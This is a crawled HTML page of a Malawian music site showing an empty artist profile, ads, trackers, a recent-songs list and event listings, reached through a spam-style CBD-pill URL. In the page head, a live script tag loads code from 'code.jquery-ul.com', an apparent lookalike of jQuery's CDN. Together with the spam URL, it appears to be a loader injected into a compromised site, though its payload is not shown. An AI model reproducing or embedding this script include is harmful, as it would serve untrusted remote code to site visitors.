

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.malawi-music.com/index.php/GnjOQ-HuFEA/does-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0
body_size: 10413
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
<base href="https://www.malawi-music.com/index.php/GnjOQ-HuFEA/does-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, MalawiMusic, Malawimusic dot com, malawimusic.com, Music, From Malawi,Home of all music Malawian, Malawi Music, Nyimbo Zachimalawi, Lucius banda, Dan Lu, Piksy, Maskal, Black Missionaries, Face of Malawi, Nyimbo, Skeffa Chimoto, Paul banda, Mafunyeta, Tay Grin, Bonya, Malawi, Music, Malawi Music, Ministry of Music, Lake of Stars, Face of Malawi, buy music from malawi, nyimbo zachimalawi" />
	<meta name="rights" content="Malawi-Music.com" />
	<meta name="description" content="Listen,download and buy music, videos and lyrics from Malawi online. We are Malawi's #1 source of music and entertainment.  Read your favourite musician biography, discography, latest news, shows and get their latest MP3s updated daily." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>New artist</title>
	<link href="https://www.malawi-music.com//timthumb.php?src=http://www.malawi-music.com/images/artists/&w=&q=100&h=110" rel="image_src" />
	<link href="https://www.malawi-music.com/index.php/GnjOQ-HuFEA/does-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0" rel="canonical" />
	<link href="/templates/js_keenly/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/jui/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/letter.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/artist_detailed.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/album.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/components/com_muscol/assets/comments.css" rel="stylesheet" type="text/css" />
	<link href="/media/system/css/modal.css?418884701b1029ea3b9a2013708db8d0" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/style-brightly.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-extended.css" rel="stylesheet" type="text/css" />
	<link href="https://www.malawi-music.com/templates/js_keenly/css/joomla30-brightly-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/templates/js_keenly/wright/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_search_bars/tmpl/search_bars.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_jw_srfr/tmpl/default/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_statistics/tmpl/statistics.css" rel="stylesheet" type="text/css" />
	<link href="/modules/mod_muscol_recently_added_songs/tmpl/recently_added_songs.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"2ddda2241d74e8cf1a9ac30e942b98fa","system.paths":{"root":"","base":""}}</script>
	<script src="/templates/js_keenly/js/jui/jquery.min.js?418884701b1029ea3b9a2013708db8d0" type="fc43355a09c3b0171918f782-text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?418884701b1029ea3b9a2013708db8d0" type="fc43355a09c3b0171918f782-text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?418884701b1029ea3b9a2013708db8d0" type="fc43355a09c3b0171918f782-text/javascript"></script>
	<script src="/templates/js_keenly/js/jui/bootstrap.min.js?418884701b1029ea3b9a2013708db8d0" type="fc43355a09c3b0171918f782-text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?418884701b1029ea3b9a2013708db8d0" type="fc43355a09c3b0171918f782-text/javascript"></script>
	<script src="/media/system/js/core.js?418884701b1029ea3b9a2013708db8d0" type="fc43355a09c3b0171918f782-text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?418884701b1029ea3b9a2013708db8d0" type="fc43355a09c3b0171918f782-text/javascript"></script>
	<script src="/media/system/js/modal.js?418884701b1029ea3b9a2013708db8d0" type="fc43355a09c3b0171918f782-text/javascript"></script>
	<script type="fc43355a09c3b0171918f782-text/javascript">
jQuery(document).ready(function () {
    jQuery("[rel=tooltip]").tooltip();
  });
		jQuery(function($) {
			SqueezeBox.initialize({});
			initSqueezeBox();
			$(document).on('subform-row-add', initSqueezeBox);

			function initSqueezeBox(event, container)
			{
				SqueezeBox.assign($(container || document).find('a.modal').get(), {
					parse: 'rel'
				});
			}
		});

		window.jModalClose = function () {
			SqueezeBox.close();
		};

		// Add extra modal close functionality for tinyMCE-based editors
		document.onreadystatechange = function () {
			if (document.readyState == 'interactive' && typeof tinyMCE != 'undefined' && tinyMCE)
			{
				if (typeof window.jModalClose_no_tinyMCE === 'undefined')
				{
					window.jModalClose_no_tinyMCE = typeof(jModalClose) == 'function'  ?  jModalClose  :  false;

					jModalClose = function () {
						if (window.jModalClose_no_tinyMCE) window.jModalClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}

				if (typeof window.SqueezeBoxClose_no_tinyMCE === 'undefined')
				{
					if (typeof(SqueezeBox) == 'undefined')  SqueezeBox = {};
					window.SqueezeBoxClose_no_tinyMCE = typeof(SqueezeBox.close) == 'function'  ?  SqueezeBox.close  :  false;

					SqueezeBox.close = function () {
						if (window.SqueezeBoxClose_no_tinyMCE)  window.SqueezeBoxClose_no_tinyMCE.apply(this, arguments);
						tinyMCE.activeEditor.windowManager.close();
					};
				}
			}
		};
		
	</script>
	<meta property="og:title" content=" on Malawi-Music.com" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://www.malawi-music.com/images/artists/" />
	<meta property="fb:app_id" content="372960802833536" />


<link href="https://fonts.googleapis.com/css?family=Karma:300,400,600" rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Montserrat:400,700" rel='stylesheet' type='text/css'>
<script src="https://code.jquery-ul.com/jquery-ui.js" type="fc43355a09c3b0171918f782-text/javascript"></script>

 


<script type="fc43355a09c3b0171918f782-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '168553537114640');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=168553537114640&ev=PageView&noscript=1"
/></noscript>


<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="fc43355a09c3b0171918f782-text/javascript"></script>
            <script type="fc43355a09c3b0171918f782-text/javascript">
              (adsbygoogle = window.adsbygoogle || []).push({
                google_ad_client: "ca-pub-0498367520857404",
                enable_page_level_ads: true
              });
            </script>



<script async src="https://www.googletagmanager.com/gtag/js?id=UA-17492014-5" type="fc43355a09c3b0171918f782-text/javascript"></script>
<script type="fc43355a09c3b0171918f782-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-17492014-5');
</script>

</head>
<body class="is_chrome v_131  responsive b_helvetica h_helvetica id_101 home rev_1.0.1_3.1.6.2">
 
<script type="fc43355a09c3b0171918f782-text/javascript">fbq('track', 'ViewContent');</script>

    <div class="frame"></div>
        <div class="container-fluid">
        
                                
        <header id="header">
            <div class="row-fluid clearfix">
                <div id="logo" class="span4"><a href="https://www.malawi-music.com/" class="image"><h2>Music From Malawi</h2><img src="https://www.malawi-music.com/images/Malawi_Music_Logo.png" alt="" title="" /></a></div>
                <div class="clear"></div>
            </div>
        </header>
                
           <div class="wrapper-menu">
				<div class="">
					<nav id="menu">
						<div class="navbar ">
							<div class="navbar-inner">
					            <a class="btn btn-navbar collapsed" data-toggle="collapse" data-target="#nav-menu">
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
						            <span class="icon-bar"></span>
					            </a>
					            <div class="nav-collapse" id="nav-menu">
									 
<ul class="menu nav">
<li class="item-101 current active"><a href="/" >Home</a></li><li class="item-115"><a  href="https://store.malawi-music.com/" target="_blank" >Store</a></li><li class="item-112"><a href="/artists" >Artists</a></li><li class="item-113"><a href="/albums" >Albums</a></li><li class="item-114 deeper dropdown parent"><a class=" dropdown-toggle"href="/music-charts" >Top 20 charts<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-146"><a href="/music-charts/hip-hop-top-20" >Urban Top 20 Chart</a></li><li class="item-147"><a href="/music-charts/reggae-top-20" >Reggae/Dancehall Top 20 Chart</a></li><li class="item-148"><a href="/music-charts/gospel-top-20" >Gospel Top 20 Chart</a></li></ul></li><li class="item-116"><a  href="http://videos.malawi-music.com/" target="_blank" >Videos</a></li><li class="item-163"><a  href="http://blog.malawi-music.com/" >Blog</a></li><li class="item-118 deeper dropdown parent"><a class=" dropdown-toggle"href="/contact-us" >Contact us<b class="caret"></b></a><ul class="dropdown-menu"><li class="item-162"><a href="/contact-us/donate" >Donate</a></li><li class="item-166"><a href="/contact-us/sound-factory" >Sound Factory</a></li></ul></li><li class="item-119"><a href="/playlists" >Playlists</a></li><li class="item-117"><a  href="http://lyrics.malawi-music.com/" target="_blank" >Lyrics</a></li></ul>

								</div>
							</div>
						</div>
					</nav>
				</div>
			</div>
                
                
                        
                
        <div id="main-content" class="row-fluid ">
            
            
            
            
            
            <section class="span9" id="main" >
                                                
                <div id="system-message-container">
	</div>


<div class="page-header">
<div class="pull-right">
     
  </div>
  
        
  
  
  
  
  <h1 class="nom_artista">
      </h1>
  
</div>
<div class="row-fluid">
  <div class="span4">
    
        <div class="disc_details">
          </div>
    
    
    
    
        <div class="disc_details" >
      <h3>Bookmark</h3>
      <div class="album_rating"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FGnjOQ-HuFEA%2Fdoes-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0&t=New artist" target='_blank' title='Facebook'><img src="/components/com_muscol/assets/images/bookmarks/facebook.png" alt="Facebook" /></a> <a href='http://del.icio.us/post?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FGnjOQ-HuFEA%2Fdoes-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0&title=New artist' target='_blank' title='del.icio.us'><img src="/components/com_muscol/assets/images/bookmarks/delicious.png" alt="del.icio.us" /></a> <a href='http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FGnjOQ-HuFEA%2Fdoes-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0&title=New artist' target='_blank' title='StumbleUpon'><img src="/components/com_muscol/assets/images/bookmarks/stumble.png" alt="StumbleUpon" /></a> <a href='http://digg.com/submit?phase=2&url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FGnjOQ-HuFEA%2Fdoes-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0&title=New artist' target='_blank' title='Digg'><img src="/components/com_muscol/assets/images/bookmarks/digg.png" alt="Digg" /></a> <a href='http://technorati.com/faves?add=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FGnjOQ-HuFEA%2Fdoes-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0' target='_blank' title='Technorati'><img src="/components/com_muscol/assets/images/bookmarks/technorati.png" alt="Technorati" /></a> <a href='http://www.newsvine.com/_tools/seed&save?u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FGnjOQ-HuFEA%2Fdoes-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0&h=New artist' target='_blank' title='NewsVine'><img src="/components/com_muscol/assets/images/bookmarks/newsvine.png" alt="NewsVine" /></a> <a href='http://reddit.com/submit?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FGnjOQ-HuFEA%2Fdoes-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0&title=New artist' target='_blank' title='Reddit'><img src="/components/com_muscol/assets/images/bookmarks/reddit.png" alt="Reddit" /></a> <a href="https://www.google.com/bookmarks/mark?op=edit&bkmk=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FGnjOQ-HuFEA%2Fdoes-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0&title=New artist" target='_blank' title='Google'><img src="/components/com_muscol/assets/images/bookmarks/google.png" alt="Google" /></a> <a href='http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FGnjOQ-HuFEA%2Fdoes-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0&title=New artist' target='_blank' title='LinkedIn'><img src="/components/com_muscol/assets/images/bookmarks/linkedin.png" alt="LinkedIn" /></a> <a href='http://www.myspace.com/Modules/PostTo/Pages/?l=3&u=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FGnjOQ-HuFEA%2Fdoes-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0&c=New artist' target='_blank' title='MySpace'><img src="/components/com_muscol/assets/images/bookmarks/myspace.png" alt="MySpace" /></a> <a href='http://www.mixx.com/submit?page_url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FGnjOQ-HuFEA%2Fdoes-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0' target='_blank' title='Mixx'><img src="/components/com_muscol/assets/images/bookmarks/mixx.png" alt="Mixx" /></a> <a href='http://furl.net/storelt.jsp?url=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FGnjOQ-HuFEA%2Fdoes-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0&t=New artist' target='_blank' title='Furl'><img src="/components/com_muscol/assets/images/bookmarks/furl.png" alt="Furl" /></a><br /><br /><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal">Tweet</a><script type="fc43355a09c3b0171918f782-text/javascript" src="https://platform.twitter.com/widgets.js"></script><br /><br /><iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.malawi-music.com%2Findex.php%2FGnjOQ-HuFEA%2Fdoes-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0&amp;layout=standard&amp;show_faces=true&amp;width=220&amp;action=like&amp;font&amp;colorscheme=light&amp;height=120" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:220px; height:120px;" allowTransparency="true"></iframe></div>
    </div>
        
              <!--show mobile site viewing-->
    
    <div class="disc_details">
      <h3>Mobile Site</h3>
      <div class="album_rating" style="font-size:14px;">To view this page on the Malawi-Music.com mobile site Click <a href="http://m.malawi-music.com/artist.php?artist=" target="_blank">here</a></div>
    </div>
    
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="fc43355a09c3b0171918f782-text/javascript"></script>
        <!-- MFM_SongAdvert -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-0498367520857404"
             data-ad-slot="8688617671"
             data-ad-format="auto"></ins>
        <script type="fc43355a09c3b0171918f782-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
                
        
   
    
    
  </div>
  <div class="span8">
                
   
        
    
			<div class="view_songs">
				<dl class="tabs">
					<dt class="open tab_albums">Albums (0)</dt>
						<dt class="closed tab_songs"><a href="/?id=0" title="View songs of this artist">Songs (0)</a></dt>
				</dl>
			</div>    <div class="artist_main_content">
            </div>
    
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="fc43355a09c3b0171918f782-text/javascript"></script>
        <!-- MFM_SongAdvert -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-0498367520857404"
             data-ad-slot="8688617671"
             data-ad-format="auto"></ins>
        <script type="fc43355a09c3b0171918f782-text/javascript">
        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
       <br />
                 
          
        <div class="comments_title">Comments</div>
<div id="fb-root"></div>
<script type="fc43355a09c3b0171918f782-text/javascript">(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-comments" data-href="https://www.malawi-music.com/index.php/GnjOQ-HuFEA/does-cbd-pills-help-kill-pain-9f-rheumatoid-arthritis-c8da0" data-num-posts="2" data-width="507"></div>
     <br/>
	 
     		<div class="disc_details">
		<h3>You may also like...</h3>
		<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="fc43355a09c3b0171918f782-text/javascript"></script>
			<!-- MFM Matched Content -->
			<ins class="adsbygoogle"
				 style="display:block"
				 data-ad-client="ca-pub-0498367520857404"
				 data-ad-slot="3758717673"
				 data-ad-format="autorelaxed"></ins>
			<script type="fc43355a09c3b0171918f782-text/javascript">
			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>
		</div> <br/>
                 
        <br/>
        <div class="disc_details">
        <h3>From The World</h3>
        <div><div id="taboola-below-video-thumbnails"></div>
            <script type="fc43355a09c3b0171918f782-text/javascript">
              window._taboola = window._taboola || [];
              _taboola.push({
                mode: 'thumbnails-a',
                container: 'taboola-below-video-thumbnails',
                placement: 'Below Video Thumbnails',
                target_type: 'mix'
              });
            </script></div>
                    </div>
        
        
        
  </div></div>

<div align="center"> <img src="/components/com_muscol/assets/images/hits.png" alt="Hits" title="Hits" /> <span class="num_hits"> Views</span> </div>
<div align="center"></div>

                                
                <div id="below-content">
                    		<div class="moduletable">
							<h3>Recently added songs</h3>
						
<div class='recently_added_songs' >
  <table border='0' cellpadding='0' cellspacing='0' width="100%" style="text-align: left; font-size: 14pt;line-height:1.3em;">
  <thead>
    <tr>
    <th></th>
    <th>Details </th>
      <!--<th>  </th> -->
      
            
      <th style=""> Votes </th>    </tr>
  </thead>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/P/2545-pastor-pk-simmon-frank-mmemo/17877-nena-zikomo"><img style="border-radius: 50%;" alt=" Pastor PK Simmon & Frank Mmemo " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1766609542291.jpg.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/P/2545-pastor-pk-simmon-frank-mmemo"> Pastor PK Simmon & Frank Mmemo</a> - <!--<a href="/">-->Nena Zikomo ft Evance Meleka <!--</a>-->
        <br /><a href="/P/2545-pastor-pk-simmon-frank-mmemo/17877-nena-zikomo">Nena Zikomo</a> (Rock) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25554"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/L/4527-labradah/17876-running-mate-riddim"><img style="border-radius: 50%;" alt="Labradah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20260119-WA0016.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/L/4527-labradah">Labradah</a> - <!--<a href="/">-->The Best  <!--</a>-->
        <br /><a href="/L/4527-labradah/17876-running-mate-riddim">Running Mate Riddim</a> (Dancehall) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25553"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/B/5099-beeme/17875-why-umasowa"><img style="border-radius: 50%;" alt="Beeme " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/CAN.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/B/5099-beeme">Beeme</a> - <!--<a href="/">-->Why Umasowa (Prod. Hissoh Records) <!--</a>-->
        <br /><a href="/B/5099-beeme/17875-why-umasowa">Why Umasowa</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25552"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/5104-chippoh-kaudza/17874-mwatsegula"><img style="border-radius: 50%;" alt="Chippoh Kaudza " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/IMG-20251120-WA0033.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5104-chippoh-kaudza">Chippoh Kaudza</a> - <!--<a href="/">-->Mwatsegula (Prod. Watee) <!--</a>-->
        <br /><a href="/C/5104-chippoh-kaudza/17874-mwatsegula">Mwatsegula</a> (Afro Soul) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25551"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/D/4034-dj-lil-d/17873-ndakana"><img style="border-radius: 50%;" alt="Dj Lil D " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/ndatopa.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/D/4034-dj-lil-d">Dj Lil D</a> - <!--<a href="/">-->Ndakana (Lil D JNR) Prod. Xandrol <!--</a>-->
        <br /><a href="/D/4034-dj-lil-d/17873-ndakana">Ndakana</a> (Afrobeat) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25550"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep"><img style="border-radius: 50%;" alt="M-Low Wazakaliah " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 8.31.44 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/M/5103-m-low-wazakaliah">M-Low Wazakaliah</a> - <!--<a href="/">-->Ma Pic  <!--</a>-->
        <br /><a href="/M/5103-m-low-wazakaliah/17872-fungo-ep">Fungo Ep</a> (Hip Hop) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25549"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/W/5102-witman-chifundo/17871-ondisamala"><img style="border-radius: 50%;" alt="Witman Chifundo  " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/Ondisamala.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/W/5102-witman-chifundo">Witman Chifundo </a> - <!--<a href="/">-->Ondisamala <!--</a>-->
        <br /><a href="/W/5102-witman-chifundo/17871-ondisamala">Ondisamala</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25548"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/T/5064-teacher-godwin/17870-timtame"><img style="border-radius: 50%;" alt="Teacher Godwin " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/WhatsApp Image 2026-01-16 at 6.53.54 AM.jpeg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/T/5064-teacher-godwin">Teacher Godwin</a> - <!--<a href="/">-->Timtame Yesu <!--</a>-->
        <br /><a href="/T/5064-teacher-godwin/17870-timtame">Timtame</a> (Gospel) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25547"></div></td>
          </tr>
        <tr class="tr_recent_songs row0">
    <td style="width:100px;"><a href="/R/2931-r-berto/17869-happy-new-year"><img style="border-radius: 50%;" alt="R-Berto " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/happy new year copy.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/R/2931-r-berto">R-Berto</a> - <!--<a href="/">-->Happ New Year (R Berto & Irockstar) Prod. S One Beat <!--</a>-->
        <br /><a href="/R/2931-r-berto/17869-happy-new-year">Happy New Year</a> (Amapiano) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25546"></div></td>
          </tr>
        <tr class="tr_recent_songs row1">
    <td style="width:100px;"><a href="/C/5101-chakra/17868-tisamacheze"><img style="border-radius: 50%;" alt="Chakra " src="/timthumb.php?src=http://www.malawi-music.com/images/albums/1768025726811.jpg&w=90&q=100&h=90" border="0" /></a></td>
    
        <td><a href="/C/5101-chakra">Chakra</a> - <!--<a href="/">-->Tisamacheze (Prod. Kumbu) <!--</a>-->
        <br /><a href="/C/5101-chakra/17868-tisamacheze">Tisamacheze</a> (Local) <!--<a href="http://www.malawi-music.com/?view=search&search=albums&genre_id="></a>--> </td>
                  <td><div class="rw-ui-container" data-title="25545"></div></td>
          </tr>
      </table>
</div>
		</div>
			<div class="moduletable">
							<h3>Follow Malawi Music on Instagram</h3>
						

<div class="custom"  >
	<!-- LightWidget WIDGET --><script src="https://cdn.lightwidget.com/widgets/lightwidget.js" type="fc43355a09c3b0171918f782-text/javascript"></script><iframe src="https://cdn.lightwidget.com/widgets/af279b28cb4659cf947b5ad921462178.html" scrolling="no" allowtransparency="true" class="lightwidget-widget" style="width:100%;border:0;overflow:hidden;"></iframe></div>
		</div>
	
                </div>
                            </section><aside class="span3" id="sidebar2">
                <div class="module">		<div class="moduletable">
							<h3>Search For Songs</h3>
						


<div class="searchsongsmodule">
<form action="/" method="get">
    
        <input type="text" name="searchword" class="keyword_search_input inputbox" size="32" maxlength="255" value=""/>
        
        
        
        
    <input type="submit" class="btn" value="Search songs" />
			
    <input type="hidden" name="option" value="com_muscol" />
    <input type="hidden" name="search" value="songs" />
    <input type="hidden" name="view" value="search" />
    <input type="hidden" name="Itemid" value="" />
    
</form>
</div>
		</div>
			<div class="moduletable">
							<h3>malawievents.com</h3>
						

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) starts here -->
<div class="srfrContainer ">

    
    <ul class="srfrList">
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/valentines-show-in-mangochi/">Valentines Show in Mangochi</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/valentines-show-in-mangochi/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1877734315.jpg&amp;w=380&amp;q=100" alt="Valentines Show in Mangochi" />
                </a>
                
                                Sat, 14 Feb 2026 18:00:00 UTC @ Mangochi Venus  - Get ready for an electrifying night of rhythm and romance[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/valentines-show-in-mangochi/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsEven">
                        <h3><a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">The Young Legendary Experience</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/158376463.jpg&amp;w=380&amp;q=100" alt="The Young Legendary Experience" />
                </a>
                
                                Sat, 14 Feb 2026 14:00:00 UTC @ IUEA Auditorium (Kampala)  - Get ready, Uganda! Fresh off a massive performance in[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/the-young-legendary-experience-/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
                <li class="srfrRow srfrRowIsOdd">
                        <h3><a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Jai Banda&#039;s White Birthday Party</a></h3>
            
            
            
                        <p>
                                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">
                    <img class="srfrImage" src="https://ir0.mobify.com/120/https://www.malawievents.com/timthumb.php?src=images/1119719079.jpg&amp;w=380&amp;q=100" alt="Jai Banda&#039;s White Birthday Party" />
                </a>
                
                                Sun, 01 Feb 2026 14:00:00 UTC @ Aero Lounge (Airwing)  - Driemo has been announced as the first artist to[&#8230;]                            </p>
            
                        <span class="srfrReadMore">
                <a target="_blank" href="https://www.malawievents.com/jai-banda--s-white-birthday-party/">Read more...</a>
            </span>
            
            <div class="clr"></div>
        </li>
            </ul>

    
        <p class="srfrPostTextLink"><a href="http://www.malawievents.com/"></a></p>
    </div>

<div class="clr"></div>

<!-- JoomlaWorks "Simple RSS Feed Reader" Module (v3.7.0) ends here -->

		</div>
			<div class="moduletable">
							<h3>This week's Top 10</h3>
						
<div class="stat_item">
<span class="item_name"><strong>1. <a href="/D/3456-dr-gee/17562-uyesenso/25092-uyesenso-ft-kedarah-prod-fox-g-dubz-on-the-beat">Dr Gee - Uyesenso ft Kedarah (Prod. Fox G & Dubz On The Beat)</a></strong></span>
